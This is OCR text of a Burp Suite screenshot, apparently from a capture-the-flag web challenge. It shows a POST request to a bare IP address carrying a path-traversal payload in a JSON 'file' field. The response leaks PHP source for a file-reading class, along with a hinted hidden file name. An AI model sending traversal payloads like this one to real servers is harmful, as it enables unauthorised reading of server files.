 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CSRF JSON Web Tokens SSL Scanner
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://119.61.19.212:8086 ?
Request
Raw Params Headers Hex
POST /api/ HTTP/1.1
Host: 119.61.19.212:8086
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Connection: close
Upgrade-Insecure-Requests: 1
filename={"file":"../hack.php1"}
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 09 Sep 2019 08:07:05 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 356
Connection: close
Content-Type: text/html; charset=UTF-8
<?php
class hack {
public $file;
function __construct($filename = '') {
$this -> file = $filename;
}
function readfile() {
if (!empty($this->file) && stripos($this->file,'..')===FALSE
&& stripos($this->file,'/')===FALSE && stripos($this->file,'\\')==FALSE) {
return @file_get_contents($this->file);
}
}
}
//fffffaa_not.php
?>
? < + > Type a search term 0 matches
Ready
547 bytes | 783 millis